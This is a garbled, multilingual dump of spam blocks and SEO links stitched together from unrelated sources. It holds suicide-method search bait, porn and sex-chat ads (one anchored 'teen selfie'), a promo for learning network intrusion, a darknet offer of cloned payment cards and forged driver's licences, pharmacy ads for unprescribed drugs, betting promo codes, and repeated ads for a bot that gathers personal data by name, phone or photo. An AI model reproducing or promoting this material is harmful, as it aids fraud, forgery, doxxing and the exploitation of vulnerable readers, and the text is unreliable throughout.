The belief that things won’t improve might overpower their desire to continue. In many cases, loneliness is a major factor in pushing someone toward such thoughts.
Conditions like depression or anxiety can cloud judgment, preventing someone to recognize options to their pain.
how to commit suicide
Life stressors can also push someone to consider drastic measures.
Limited availability of resources can make them feel stuck. Keep in mind that reaching out makes all the difference.
Individuals think about suicide due to many factors, frequently resulting from severe mental anguish.
A sense of despair can overwhelm their motivation to go on. In many cases, isolation contributes heavily in this decision.
Mental health issues can cloud judgment, causing people to recognize options beyond their current state.
how to commit suicide
External pressures could lead a person to consider drastic measures.
Lack of access to help can make them feel stuck. It’s important to remember seeking assistance can save lives.
欢迎光临,这是一个面向18岁以上人群的内容平台。
进入前请确认您已年满成年年龄,并同意遵守当地法律法规。
本网站包含限制级信息,请谨慎浏览。 色情网站。
若不接受以上声明,请立即退出页面。
我们致力于提供合法合规的成人服务。
欢迎光临,这是一个面向18岁以上人群的内容平台。
进入前请确认您已年满十八岁,并同意遵守当地法律法规。
本网站包含成人向资源,请自行判断是否适合进入。 色情网站。
若您未满18岁,请立即退出页面。
我们致力于提供健康安全的娱乐内容。
Here you can discover useful materials about ways of becoming a system cracker.
Facts are conveyed in a clear and concise manner.
You’ll discover several procedures for penetrating networks.
In addition, there are practical examples that reveal how to implement these aptitudes.
how to become a hacker
Total knowledge is constantly revised to align with the latest trends in information security.
Unique consideration is devoted to functional usage of the obtained information.
Be aware that all activities should be applied lawfully and through ethical means only.
You can find here helpful content about methods for becoming a IT infiltrator.
Information is provided in a simple and understandable manner.
You may acquire multiple methods for breaking through security.
Moreover, there are practical examples that show how to employ these skills.
how to learn hacking
All information is regularly updated to align with the latest trends in IT defense.
Notable priority is concentrated on real-world use of the absorbed know-how.
Consider that all activities should be implemented properly and in a responsible way only.
The platform can be found valuable bonus codes for 1x Bet.
These promocodes provide an opportunity to earn extra incentives when making wagers on the service.
All available special codes are periodically verified to assure their relevance.
When using these promotions there is an opportunity to raise your chances on the gaming site.
https://www.motejlekskocdopole.com/wp-content/uploads/?kak_obescvetity_volosy_na_lice.html
Furthermore, step-by-step directions on how to use promo deals are included for maximum efficiency.
Keep in mind that particular bonuses may have time limits, so review terms before applying.
Welcome to our platform, where you can discover special materials created specifically for adults.
The entire collection available here is intended for individuals who are 18 years old or above.
Please confirm that you are eligible before continuing.
cum
Experience a unique selection of age-restricted content, and dive in today!
Welcome to our platform, where you can find exclusive materials created specifically for adults.
Our library available here is appropriate for individuals who are 18 years old or above.
Please confirm that you are eligible before exploring further.
teen selfie
Enjoy a unique selection of adult-only materials, and immerse yourself today!
This online service provides various medications for home delivery.
You can securely access treatments with just a few clicks.
Our product list includes popular medications and custom orders.
The full range is supplied through verified pharmacies.
vidalista 20 mg from india
We maintain customer safety, with secure payments and on-time dispatch.
Whether you’re managing a chronic condition, you’ll find trusted options here.
Start your order today and enjoy stress-free online pharmacy service.
This online service offers a wide range of medications for ordering online.
Customers are able to conveniently order health products with just a few clicks.
Our catalog includes standard drugs and more specific prescriptions.
Everything is supplied through verified providers.
cenforce 120
We ensure discreet service, with data protection and fast shipping.
Whether you’re managing a chronic condition, you’ll find what you need here.
Explore our selection today and get convenient support.
Tu veux passer à l’action mais tu sais pas où chercher ? Sur les bons réseaux, tu peux obtenir des cartes comme YesCard, Mim Card, ou même un permis de conduire enregistré en préfecture. Découvre tout ça sur fromdarktoweb.net ou cashshop.club. Pour plus d’infos : assistanceinternationale9 a-r-o-b-a-z g m a i I point com.
1XBet is a leading online betting provider.
With a wide range of sports, 1xBet meets the needs of countless users globally.
The One X Bet application is designed to suit both Android devices and Apple devices players.
https://distk.fr/wp-content/pgs/naselenie_tanzanii_v_afrike_12.html
It’s possible to download the application from the platform’s page and also Play Store for Android.
For iOS users, the app can be downloaded through Apple’s store without hassle.
1XBet is a top-tier gambling provider.
With an extensive selection of sports, 1XBet caters to countless users around the world.
This One X Bet app crafted to suit both Android devices as well as iOS bettors.
https://akteon.fr/misc/pgs/vse_pro_filym_solncestoyanie_8.html
It’s possible to get the 1xBet app from the platform’s page or Google Play Store for Android users.
Apple device owners, the application can be downloaded via the App Store with ease.
This online service offers many types of medical products for home delivery.
You can easily access health products without leaving home.
Our range includes everyday drugs and specialty items.
The full range is acquired via trusted pharmacies.
what is cenforce
We ensure discreet service, with data protection and on-time dispatch.
Whether you’re looking for daily supplements, you’ll find safe products here.
Explore our selection today and experience trusted online pharmacy service.
The site provides a large selection of medical products for home delivery.
You can easily get treatments without leaving home.
Our inventory includes everyday solutions and targeted therapies.
Everything is sourced from reliable distributors.
order kamagra
We ensure customer safety, with data protection and prompt delivery.
Whether you’re looking for daily supplements, you’ll find safe products here.
Visit the store today and get trusted support.
¡Hola, seguidores de los juegos de azar!
Permite disfrutar de la experiencia sin compromisos financieros.
Bingo online con bono de 10 euros sin depГіsito – п»їhttps://www.youtube.com/watch?v=DvFWSMyjao4
ВїQuieres jugar sin arriesgar tu dinero? Conseguir 10 euros gratis sin depГіsito casino es la oportunidad perfecta para empezar. RegГstrate y disfruta de juegos emocionantes sin necesidad de invertir.
¡Que tengas excelentes triunfos !
В данном ресурсе представлены актуальные промокоды для Melbet.
Используйте их во время создания аккаунта в системе чтобы получить максимальную награду при стартовом взносе.
Плюс ко всему, доступны бонусы по активным предложениям игроков со стажем.
мелбет бонус код
Следите за обновлениями в рубрике акций, не пропустив особые условия для Мелбет.
Каждый бонус тестируется на актуальность, и обеспечивает безопасность в процессе применения.
В данном ресурсе представлены актуальные промокоды для Melbet.
Примените коды во время создания аккаунта на сайте чтобы получить максимальную награду за первое пополнение.
Плюс ко всему, здесь представлены промокоды по активным предложениям игроков со стажем.
промокод мелбет за регистрацию
Следите за обновлениями на странице бонусов, не пропустив эксклюзивные бонусы для Мелбет.
Любой код обновляется на валидность, поэтому вы можете быть уверены во время активации.
One X Bet Promotional Code – Special Bonus maximum of $130
Enter the 1XBet promo code: 1xbro200 during sign-up via the application to avail exclusive rewards provided by 1XBet to receive $130 as much as a full hundred percent, for sports betting and a casino bonus including free spin package. Start the app and proceed with the registration procedure.
The 1xBet bonus code: 1XBRO200 offers a fantastic welcome bonus for first-time users — 100% as much as €130 once you register. Promo codes act as the key to obtaining rewards, also One X Bet’s promo codes are no exception. By using this code, users may benefit from multiple deals at different stages within their betting activity. Even if you don’t qualify for the initial offer, 1XBet India ensures its loyal users receive gifts via ongoing deals. Check the Promotions section via their platform often to stay updated on the latest offers meant for loyal customers.
1xbet promo code india
What 1xBet bonus code is presently available today?
The promo code applicable to 1xBet is Code 1XBRO200, which allows novice players joining the gambling provider to unlock a bonus of €130. In order to unlock exclusive bonuses pertaining to gaming and bet placement, make sure to type the promotional code for 1XBET during the sign-up process. In order to benefit of this offer, prospective users must input the promo code 1XBET during the registration procedure so they can obtain a full hundred percent extra on their initial deposit.
На этом сайте представлены живые видеочаты.
Вы хотите увлекательные диалоги или профессиональные связи, здесь есть решения для каждого.
Этот инструмент создана чтобы объединить пользователей со всего мира.
порно секс чат
Благодаря HD-качеству плюс отличному аудио, любое общение остается живым.
Войти к публичным комнатам или начать личный диалог, опираясь на ваших потребностей.
Все, что требуется — стабильное интернет-соединение и совместимое устройство, и вы сможете подключиться.
Здесь вы можете найти интерактивные видео сессии.
Вы хотите дружеское общение деловые встречи, здесь есть решения для каждого.
Функция видеочата создана чтобы объединить пользователей из разных уголков планеты.
бесплатный эро видео чат
Благодаря HD-качеству плюс отличному аудио, каждый разговор кажется естественным.
Подключиться к публичным комнатам или начать личный диалог, в зависимости от того, что вам нужно.
Для начала работы нужно — хорошая связь и любое поддерживаемое устройство, и вы сможете подключиться.
This website, you can access a great variety of online slots from top providers.
Players can experience retro-style games as well as new-generation slots with stunning graphics and exciting features.
Whether you’re a beginner or an experienced player, there’s something for everyone.
online games
The games are instantly accessible anytime and designed for laptops and tablets alike.
You don’t need to install anything, so you can start playing instantly.
Site navigation is user-friendly, making it quick to find your favorite slot.
Sign up today, and enjoy the thrill of casino games!
Here, you can find a great variety of online slots from top providers.
Visitors can try out retro-style games as well as modern video slots with high-quality visuals and exciting features.
Whether you’re a beginner or an experienced player, there’s always a slot to match your mood.
casino slots
The games are instantly accessible round the clock and designed for desktop computers and mobile devices alike.
No download is required, so you can get started without hassle.
Platform layout is intuitive, making it simple to find your favorite slot.
Register now, and dive into the thrill of casino games!
Handcrafted mechanical watches continue to be the epitome of timeless elegance.
In a world full of digital gadgets, they undoubtedly hold their style.
Crafted with precision and mastery, these timepieces showcase true horological mastery.
Unlike fleeting trends, mechanical watches do not go out of fashion.
https://rentry.co/vdgbnb2m
They stand for heritage, refinement, and enduring quality.
Whether displayed daily or saved for special occasions, they always remain in style.
Handcrafted mechanical watches are the epitome of timeless elegance.
In a world full of modern gadgets, they undoubtedly hold their style.
Designed with precision and expertise, these timepieces reflect true horological beauty.
Unlike fleeting trends, fine mechanical watches do not go out of fashion.
https://bx24.avers35.ru/company/personal/user/161/blog/2195/
They symbolize heritage, legacy, and enduring quality.
Whether displayed daily or saved for special occasions, they forever remain in style.
On this site, explore a wide range of online casinos.
Whether you’re looking for well-known titles new slot machines, you’ll find an option for every player.
All featured casinos checked thoroughly for trustworthiness, allowing users to gamble with confidence.
1win
Moreover, the platform provides special rewards plus incentives for new players including long-term users.
With easy navigation, locating a preferred platform happens in no time, saving you time.
Be in the know on recent updates with frequent visits, as fresh options come on board often.
On this site, find a variety virtual gambling platforms.
Whether you’re looking for classic games new slot machines, there’s something for any taste.
Every casino included are verified to ensure security, allowing users to gamble with confidence.
play slots
What’s more, the site unique promotions and deals to welcome beginners and loyal customers.
Thanks to user-friendly browsing, discovering a suitable site takes just moments, saving you time.
Keep informed about the latest additions with frequent visits, because updated platforms appear consistently.
This flight-themed slot blends adventure with high stakes.
Jump into the cockpit and play through cloudy adventures for huge multipliers.
With its retro-inspired graphics, the game captures the spirit of aircraft legends.
https://www.linkedin.com/posts/robin-kh-150138202_aviator-game-download-activity-7295792143506321408-81HD/
Watch as the plane takes off – withdraw before it flies away to secure your rewards.
Featuring smooth gameplay and dynamic sound effects, it’s a favorite for slot enthusiasts.
Whether you’re looking for fun, Aviator delivers non-stop action with every round.
这个网站 提供 多样的 成人内容,满足 不同用户 的 兴趣。
无论您喜欢 哪种类型 的 视频,这里都 一应俱全。
所有 内容 都经过 严格审核,确保 高质量 的 观看体验。
色情照片
我们支持 各种终端 访问,包括 平板,随时随地 尽情观看。
加入我们,探索 无限精彩 的 两性空间。
On this site, explore an extensive selection internet-based casino sites.
Interested in well-known titles or modern slots, there’s something for every player.
All featured casinos fully reviewed for trustworthiness, allowing users to gamble peace of mind.
1xbet
What’s more, the platform unique promotions along with offers targeted at first-timers including long-term users.
Thanks to user-friendly browsing, locating a preferred platform happens in no time, enhancing your experience.
Stay updated on recent updates through regular check-ins, because updated platforms appear consistently.
На нашей платформе интимные фото и ролики.
Контент подходит тем, кто старше 18.
У нас собраны разнообразные материалы.
Платформа предлагает высокое качество изображения.
Гидрокодона фосфат
Вход разрешен после подтверждения возраста.
Наслаждайтесь эксклюзивным контентом.
У нас вы можете найти интимные фото и ролики.
Контент подходит тем, кто старше 18.
У нас собраны видео и изображения на любой вкус.
Платформа предлагает высокое качество изображения.
порно hd онлайн
Вход разрешен исключительно 18+.
Наслаждайтесь удобным интерфейсом.
У нас вы можете найти вспомогательные материалы для учеников.
Все школьные дисциплины в одном месте включая естественные науки.
Успешно сдайте тесты благодаря интерактивным заданиям.
https://englishmore.ru/others/kulturnye-aspekty-v-uchebnikah-spotlight
Образцы задач объяснят сложные моменты.
Регистрация не требуется для максимальной доступности.
Используйте ресурсы дома и повышайте успеваемость.
Свадебные и вечерние платья этого сезона отличаются разнообразием.
В тренде стразы и пайетки из полупрозрачных тканей.
Детали из люрекса создают эффект жидкого металла.
Греческий стиль с драпировкой возвращаются в моду.
Минималистичные силуэты создают баланс между строгостью и игрой.
Ищите вдохновение в новых коллекциях — детали и фактуры оставят в памяти гостей!
https://forumauthority.com/thread-6741.html
Трендовые фасоны сезона нынешнего года задают новые стандарты.
В тренде стразы и пайетки из полупрозрачных тканей.
Металлические оттенки делают платье запоминающимся.
Греческий стиль с драпировкой становятся хитами сезона.
Разрезы на юбках придают пикантности образу.
Ищите вдохновение в новых коллекциях — стиль и качество оставят в памяти гостей!
https://songpuai.go.th/forum/suggestion-box/485420-r-nd-vi-sv-d-bni-br-zi-e-g-g-d-vibr-i
This iconic Audemars Piguet Royal Oak model combines luxury steel craftsmanship debuted as a refined evolution of the legendary Royal Oak collection.
The watch’s 41mm steel case is framed by an angular bezel highlighted by eight bold screws, defining its sporty-chic identity.
Powered by the automatic Cal. 3120 movement, it ensures precise timekeeping with a date display at 3 o’clock.
Audemars 15400
The dial showcases a black Grande Tapisserie pattern accented with glowing indices for clear visibility.
Its matching steel bracelet combines elegance with resilience, fastened via a signature deployant buckle.
Renowned for its iconic design, it continues to captivate collectors among luxury watch enthusiasts.
The Audemars Piguet Royal Oak 16202ST features a elegant 39mm stainless steel case with an ultra-thin profile of just 8.1mm thickness, housing the advanced Calibre 7121 movement. Its mesmerizing smoked blue gradient dial showcases a signature Petite Tapisserie pattern, fading from golden hues to deep black edges for a dynamic aesthetic. The octagonal bezel with hexagonal screws pays homage to the original 1972 design, while the glareproofed sapphire crystal ensures optimal legibility.
https://graph.org/Audemars-Piguet-Royal-Oak-16202st-The-Stainless-Steel-Revolution-06-02
Water-resistant to 50 meters, this “Jumbo” model balances robust performance with luxurious refinement, paired with a steel link strap and secure AP folding clasp. A modern tribute to horological heritage, the 16202ST embodies Audemars Piguet’s innovation through its meticulous mechanics and timeless Royal Oak DNA.
На данном сайте вы найдете мессенджер-бот “Глаз Бога”, что найти данные по человеку из открытых источников.
Инструмент работает по фото, анализируя актуальные базы в сети. Благодаря ему можно получить бесплатный поиск и полный отчет по запросу.
Сервис проверен согласно последним данным и включает аудио-материалы. Бот гарантирует узнать данные в соцсетях и предоставит сведения за секунды.
glazboga.net
Такой инструмент — помощник в анализе граждан онлайн.
Здесь вы можете получить доступ к боту “Глаз Бога” , который может получить всю информацию о любом человеке из публичных данных.
Этот мощный инструмент осуществляет проверку ФИО и раскрывает данные из соцсетей .
С его помощью можно пробить данные через официальный сервис , используя фотографию в качестве поискового запроса .
пробив автомобиля онлайн
Алгоритм “Глаз Бога” автоматически обрабатывает информацию из проверенных ресурсов, формируя подробный отчет .
Подписчики бота получают 5 бесплатных проверок для проверки эффективности.
Решение постоянно совершенствуется , сохраняя высокую точность в соответствии с стандартами безопасности .
Здесь вы можете получить доступ к боту “Глаз Бога” , который может получить всю информацию о любом человеке из публичных данных.
Этот мощный инструмент осуществляет анализ фото и предоставляет детали из онлайн-платформ.
С его помощью можно проверить личность через специализированную платформу, используя автомобильный номер в качестве поискового запроса .
поиск машины по вин
Алгоритм “Глаз Бога” автоматически обрабатывает информацию из множества источников , формируя подробный отчет .
Пользователи бота получают ограниченное тестирование для ознакомления с функционалом .
Сервис постоянно совершенствуется , сохраняя высокую точность в соответствии с стандартами безопасности .
В этом ресурсе вы можете найти боту “Глаз Бога” , который способен проанализировать всю информацию о любом человеке из общедоступных баз .
Уникальный бот осуществляет проверку ФИО и раскрывает данные из онлайн-платформ.
С его помощью можно проверить личность через официальный сервис , используя фотографию в качестве начальных данных .
пробив автомобиля онлайн
Технология “Глаз Бога” автоматически обрабатывает информацию из проверенных ресурсов, формируя подробный отчет .
Клиенты бота получают пробный доступ для проверки эффективности.
Платформа постоянно развивается, сохраняя скорость обработки в соответствии с стандартами безопасности .
Прямо здесь можно получить мессенджер-бот “Глаз Бога”, позволяющий проверить данные по человеку через открытые базы.
Инструмент функционирует по фото, используя доступные данные в сети. Благодаря ему доступны 5 бесплатных проверок и полный отчет по запросу.
Сервис проверен согласно последним данным и поддерживает аудио-материалы. Бот сможет проверить личность в открытых базах и покажет информацию мгновенно.
https://glazboga.net/
Данный инструмент — идеальное решение для проверки персон удаленно.
В этом ресурсе вы можете отыскать боту “Глаз Бога” , который может получить всю информацию о любом человеке из общедоступных баз .
Данный сервис осуществляет анализ фото и раскрывает данные из соцсетей .
С его помощью можно пробить данные через специализированную платформу, используя фотографию в качестве начальных данных .
probiv-bot.pro
Алгоритм “Глаз Бога” автоматически анализирует информацию из множества источников , формируя подробный отчет .
Пользователи бота получают пробный доступ для проверки эффективности.
Платформа постоянно развивается, сохраняя актуальность данных в соответствии с стандартами безопасности .
wonderful points altogether, you simply gained a brand new reader. What would you suggest about your post that you made a few days ago? Any positive?
Здесь вы можете получить доступ к самыми свежими новостями России и мира .
Данные актуализируются без задержек.
Доступны текстовые обзоры с мест событий .
Мнения журналистов помогут получить объективную оценку.
Информация открыта бесплатно .
https://durovastyle.ru
This website offers up-to-date information about Audemars Piguet Royal Oak watches, including price ranges and model details .
Access data on luxury editions like the 41mm Selfwinding in stainless steel or white gold, with prices reaching up to $79,000.
The platform tracks secondary market trends , where limited editions can sell for $140,000+ .
AP prices
Functional features such as chronograph complications are clearly outlined .
Get insights on 2025 price fluctuations, including the Royal Oak 15510ST’s market stability .
Looking for latest 1xBet promo codes? Our platform offers working promotional offers like 1XRUN200 for registrations in 2025. Claim €1500 + 150 FS as a welcome bonus.
Activate trusted promo codes during registration to boost your rewards. Enjoy risk-free bets and exclusive deals tailored for casino games.
Find monthly updated codes for global users with guaranteed payouts.
Every voucher is tested for accuracy.
Grab exclusive bonuses like 1x_12121 to double your funds.
Valid for first-time deposits only.
https://audiomack.com/codigo1xbet2
Enjoy seamless rewards with easy redemption.
Сертификация и лицензии — ключевой аспект ведения бизнеса в России, гарантирующий защиту от непрофессионалов.
Обязательная сертификация требуется для подтверждения безопасности товаров.
Для 49 видов деятельности необходимо специальных разрешений.
https://ok.ru/group/70000034956977/topic/158860632176817
Нарушения правил ведут к штрафам до 1 млн рублей.
Добровольная сертификация помогает усилить конкурентоспособность бизнеса.
Своевременное оформление — залог легальной работы компании.
Хотите найти подробную информацию коллекционеров? Наш сайт предоставляет всё необходимое для изучения монет !
Здесь доступны уникальные экземпляры из исторических периодов, а также драгоценные находки.
Просмотрите каталог с подробными описаниями и детальными снимками, чтобы сделать выбор .
золотые монеты
Если вы начинающий или эксперт, наши обзоры и гайды помогут расширить знания .
Воспользуйтесь возможностью добавить в коллекцию эксклюзивные артефакты с сертификатами.
Присоединяйтесь сообщества энтузиастов и следите последних новостей в мире нумизматики.
Founded in 2001 , Richard Mille redefined luxury watchmaking with avant-garde design. The brand’s signature creations combine aerospace-grade ceramics and sapphire to enhance performance.
Drawing inspiration from the precision of racing cars , each watch prioritizes functionality , ensuring lightweight comfort . Collections like the RM 001 Tourbillon redefined horological standards since their debut.
Richard Mille’s collaborations with experts in mechanical engineering yield ultra-lightweight cases crafted for elite athletes.
Pre-loved Mille Richard RM6501 models
Beyond aesthetics , the brand pushes boundaries through bespoke complications for collectors .
Since its inception, Richard Mille remains synonymous with luxury fused with technology , appealing to global trendsetters.
Discover the iconic Patek Philippe Nautilus, a horological masterpiece that merges athletic sophistication with refined artistry.
Introduced nearly 50 years ago, this cult design revolutionized high-end sports watches, featuring distinctive octagonal bezels and textured sunburst faces.
For stainless steel variants like the 5990/1A-011 with a 55-hour energy retention to luxurious white gold editions such as the 5811/1G-001 with a azure-toned face, the Nautilus caters to both discerning collectors and casual admirers.
Unworn Philippe Nautilus 5712 photos
The diamond-set 5719 elevate the design with gemstone accents, adding unparalleled luxury to the iconic silhouette .
According to recent indices like the 5726/1A-014 at ~$106,000, the Nautilus remains a prized asset in the world of premium watchmaking.
Whether you seek a vintage piece or contemporary iteration , the Nautilus epitomizes Patek Philippe’s tradition of innovation.
The Audemars Piguet Royal Oak, redefined luxury watchmaking with its iconic octagonal bezel and stainless steel craftsmanship .
Available in limited-edition sand gold to skeleton dials , the collection merges avant-garde design with horological mastery.
Priced from $20,000 to over $400,000, these timepieces attract both seasoned collectors and newcomers seeking investable art .
New Piguet Royal Oak 26240 or boutique
The Perpetual Calendar models set benchmarks with robust case constructions, showcasing Audemars Piguet’s technical prowess .
With ultra-thin calibers like the 2385, each watch reflects the brand’s commitment to excellence .
Discover certified pre-owned editions and detailed collector guides to elevate your collection with this modern legend .
Designed by Gerald Genta, redefined luxury watchmaking with its signature angular case and bold integration of sporty elegance.
Available in limited-edition sand gold to skeleton dials , the collection merges avant-garde design with horological mastery.
Starting at $20,000 to over $400,000, these timepieces attract both luxury enthusiasts and newcomers seeking wearable heritage.
Unworn Piguet Audemars Royal Oak 26240 or shop
The Royal Oak Offshore push boundaries with innovative complications , showcasing Audemars Piguet’s technical prowess .
Thanks to meticulous hand-finishing , each watch epitomizes the brand’s commitment to excellence .
Explore exclusive releases and detailed collector guides to elevate your collection with this modern legend .
Die Royal Oak 16202ST kombiniert ein rostfreies Stahlgehäuse von 39 mm mit einem ultradünnen Design von nur 8,1 mm Dicke.
Ihr Herzstück bildet das automatische Manufakturwerk 7121 mit erweitertem Energievorrat.
Der smaragdene Farbverlauf des Zifferblatts wird durch das Petite-Tapisserie-Muster und die kratzfeste Saphirscheibe mit blendschutzbeschichteter Oberfläche betont.
Neben Stunden- und Minutenanzeige bietet die Uhr ein praktisches Datum bei Position 3.
royal oak 15202
Die 50-Meter-Wasserdichte macht sie für sportliche Einsätze geeignet.
Das geschlossene Stahlband mit verstellbarem Dornschließe und die oktogonale Lünette zitieren das ikonische Royal-Oak-Erbe aus den 1970er Jahren.
Als Teil der legendären Extra-Thin-Reihe verkörpert die 16202ST horlogerie-Tradition mit einem aktuellen Preis ab ~75.900 €.
Die Royal Oak 16202ST kombiniert ein rostfreies Stahlgehäuse von 39 mm mit einem ultradünnen Design von nur 8,1 mm Dicke.
Ihr Herzstück bildet das neue Kaliber 7121 mit erweitertem Energievorrat.
Der smaragdene Farbverlauf des Zifferblatts wird durch das feine Guillochierungen und die Saphirglas-Abdeckung mit Antireflexbeschichtung betont.
Neben klassischer Zeitmessung bietet die Uhr ein Datumsfenster bei 3 Uhr.
15450st
Die 50-Meter-Wasserdichte macht sie für sportliche Einsätze geeignet.
Das geschlossene Stahlband mit verstellbarem Dornschließe und die achtseitige Rahmenform zitieren das ikonische Royal-Oak-Erbe aus den 1970er Jahren.
Als Teil der „Jumbo“-Kollektion verkörpert die 16202ST meisterliche Uhrmacherkunst mit einem aktuellen Preis ab ~75.900 €.
Стальные резервуары используются для хранения дизельного топлива и соответствуют стандартам температур до -40°C.
Горизонтальные емкости изготавливают из черной стали Ст3 с усиленной сваркой.
Идеальны для промышленных объектов: хранят бензин, керосин, мазут или биодизель.
Емкость подземная ЕП 16 м3
Двустенные резервуары обеспечивают защиту от утечек, а подземные модификации подходят для разных условий.
Заводы предлагают типовые решения объемом до 100 м³ с монтажом под ключ.
Наш ресурс предлагает интересные инфосообщения разных сфер.
Здесь можно найти аналитика, науке и разных направлениях.
Информация обновляется регулярно, что позволяет не пропустить важное.
Простой интерфейс облегчает восприятие.
https://modaizkomoda.ru
Все публикации предлагаются с фактчеком.
Мы стремимся к достоверности.
Оставайтесь с нами, чтобы быть всегда информированными.
Коллекция Nautilus, созданная мастером дизайна Жеральдом Гентой, сочетает элегантность и высокое часовое мастерство. Модель Nautilus 5711 с автоматическим калибром 324 SC имеет энергонезависимость до 2 дней и корпус из белого золота.
Восьмиугольный безель с округлыми гранями и циферблат с градиентом от синего к черному подчеркивают уникальность модели. Браслет с H-образными элементами обеспечивает комфорт даже при повседневном использовании.
Часы оснащены индикацией числа в позиции 3 часа и сапфировым стеклом.
Для версий с усложнениями доступны хронограф, вечный календарь и функция Travel Time.
https://patek-philippe-nautilus.ru/
Например, модель 5712/1R-001 из розового золота с механизмом на 265 деталей и запасом хода на двое суток.
Nautilus остается предметом коллекционирования, объединяя инновации и традиции швейцарского часового дела.
Коллекция Nautilus, созданная Жеральдом Гентой, сочетает спортивный дух и высокое часовое мастерство. Модель Nautilus 5711 с самозаводящимся механизмом имеет энергонезависимость до 2 дней и корпус из белого золота.
Восьмиугольный безель с плавными скосами и синий солнечный циферблат подчеркивают уникальность модели. Браслет с интегрированными звеньями обеспечивает комфорт даже при повседневном использовании.
Часы оснащены функцией даты в позиции 3 часа и антибликовым покрытием.
Для сложных модификаций доступны секундомер, лунофаза и индикация второго часового пояса.
https://patek-philippe-nautilus.ru/
Например, модель 5712/1R-001 из красного золота 18K с калибром повышенной сложности и запасом хода до 48 часов.
Nautilus остается предметом коллекционирования, объединяя инновации и классические принципы.
Gambling is becoming an exciting way to elevate your gaming journey. Engaging with basketball, our platform offers great opportunities for every type of bettor.
With in-play wagering to early markets, discover a broad selection of gambling options tailored to your interests. Our intuitive interface ensures that engaging in betting is both effortless and safe.
https://gazetablic.com/new/?easybet_south_africa___sports_betting__casino___free_r50_bonus.html
Sign up today to enjoy the top-tier gaming available on the web.
Монтаж видеокамер позволит контроль вашего объекта круглосуточно.
Инновационные решения обеспечивают высокое качество изображения даже при слабом освещении.
Вы можете заказать широкий выбор оборудования, адаптированных для бизнеса и частных объектов.
videonablyudeniemoskva.ru
Грамотная настройка и консультации специалистов делают процесс максимально удобным для всех заказчиков.
Обратитесь сегодня, чтобы получить лучшее решение для установки видеонаблюдения.
Установка систем видеонаблюдения обеспечит защиту территории на постоянной основе.
Инновационные решения обеспечивают четкую картинку даже в ночных условиях.
Наша компания предоставляет множество решений устройств, идеальных для дома.
установки ip камер видеонаблюдения
Профессиональная установка и сервисное обслуживание превращают решение эффективным и комфортным для каждого клиента.
Обратитесь сегодня, для получения лучшее решение по внедрению систем.
942lor
Прямо здесь вы найдете сервис “Глаз Бога”, который проверить всю информацию о человеке через открытые базы.
Сервис работает по ФИО, анализируя актуальные базы онлайн. С его помощью доступны пять пробивов и полный отчет по имени.
Платфор ма актуален на август 2024 и поддерживает фото и видео. Сервис поможет узнать данные в открытых базах и покажет результаты в режиме реального времени.
тг канал глаз бога
Это инструмент — выбор при поиске персон через Telegram.
На данном сайте доступен мессенджер-бот “Глаз Бога”, что проверить данные о человеке через открытые базы.
Сервис активно ищет по номеру телефона, используя публичные материалы в сети. Благодаря ему доступны бесплатный поиск и полный отчет по имени.
Инструмент обновлен на 2025 год и поддерживает аудио-материалы. Сервис гарантирует найти профили в открытых базах и покажет сведения за секунды.
поиск глаз бога телеграмм
Такой бот — помощник в анализе персон удаленно.
Здесь можно получить мессенджер-бот “Глаз Бога”, который проверить сведения о человеке через открытые базы.
Сервис работает по номеру телефона, анализируя актуальные базы в сети. Через бота доступны бесплатный поиск и детальный анализ по имени.
Инструмент актуален на август 2024 и поддерживает мультимедийные данные. Сервис поможет проверить личность по госреестрам и покажет сведения за секунды.
глаз бога
Данный инструмент — идеальное решение для проверки персон онлайн.
На данном сайте можно получить Telegram-бот “Глаз Бога”, позволяющий собрать сведения о человеке из открытых источников.
Сервис работает по фото, анализируя публичные материалы в Рунете. Благодаря ему можно получить 5 бесплатных проверок и полный отчет по фото.
Инструмент обновлен согласно последним данным и охватывает аудио-материалы. Глаз Бога гарантирует узнать данные в соцсетях и отобразит результаты за секунды.
глаз бога телеграмм официальный бот
Это сервис — идеальное решение в анализе персон через Telegram.
Vous cherchez des jeux en ligne ? Notre plateforme propose une sélection variée adaptés à chaque passionné.
Des jeux de cartes en passant par les jeux de stratégie, explorez des mécaniques innovantes sans téléchargement .
Découvrez les nouveautés comme le Takuzu ou des aventures dynamiques en solo .
Pour les compétiteurs , des courses automobiles en mode battle royale vous attendent.
https://qualiteonline.com/roulette.html
Profitez d’expériences premium et connectez-vous des joueurs passionnés.
Que vous préfériez l’action, ce site deviendra votre destination préférée .
À la recherche de divertissements interactifs? Notre plateforme regroupe des centaines de titres adaptés à chaque passionné.
Des jeux de cartes en passant par les jeux de stratégie, plongez des mécaniques innovantes directement depuis votre navigateur.
Testez les classiques comme le Sudoku ou des aventures dynamiques en solo .
Pour les compétiteurs , des courses automobiles en mode battle royale vous attendent.
casino en ligne
Profitez de mises à jour régulières et connectez-vous des joueurs passionnés.
Que vous préfériez l’action, ce site s’impose comme votre destination préférée .
Прямо здесь доступен сервис “Глаз Бога”, что проверить сведения о гражданине через открытые базы.
Инструмент функционирует по номеру телефона, анализируя актуальные базы в сети. Через бота доступны 5 бесплатных проверок и полный отчет по запросу.
Платфор ма обновлен согласно последним данным и поддерживает мультимедийные данные. Глаз Бога сможет найти профили по госреестрам и отобразит результаты мгновенно.
глаз бога программа
Такой инструмент — помощник при поиске людей удаленно.
Здесь доступен Telegram-бот “Глаз Бога”, что проверить всю информацию по человеку по публичным данным.
Инструмент работает по ФИО, анализируя публичные материалы онлайн. С его помощью доступны пять пробивов и детальный анализ по фото.
Инструмент актуален на август 2024 и включает фото и видео. Сервис гарантирует узнать данные в открытых базах и покажет сведения за секунды.
программа глаз бога для поиска людей
Это инструмент — идеальное решение при поиске граждан онлайн.
Хотите найти данные о пользователе? Этот бот предоставит полный профиль мгновенно.
Используйте уникальные алгоритмы для поиска цифровых следов в открытых источниках.
Узнайте место работы или интересы через автоматизированный скан с верификацией результатов.
бот глаз бога телеграмм
Система функционирует в рамках закона , используя только общедоступную информацию.
Закажите расширенный отчет с геолокационными метками и списком связей.
Доверьтесь надежному помощнику для исследований — точность гарантирована!
Этот бот способен найти информацию о любом человеке .
Укажите никнейм в соцсетях, чтобы сформировать отчёт.
Бот сканирует открытые источники и активность в сети .
глаз бога бесплатно на телефон
Результаты формируются мгновенно с проверкой достоверности .
Оптимален для анализа профилей перед важными решениями.
Анонимность и точность данных — гарантированы.
Наш сервис способен найти данные по заданному профилю.
Укажите никнейм в соцсетях, чтобы получить сведения .
Система анализирует публичные данные и цифровые следы.
глаз бога поиск по фото
Информация обновляется мгновенно с проверкой достоверности .
Идеально подходит для проверки партнёров перед важными решениями.
Конфиденциальность и точность данных — гарантированы.
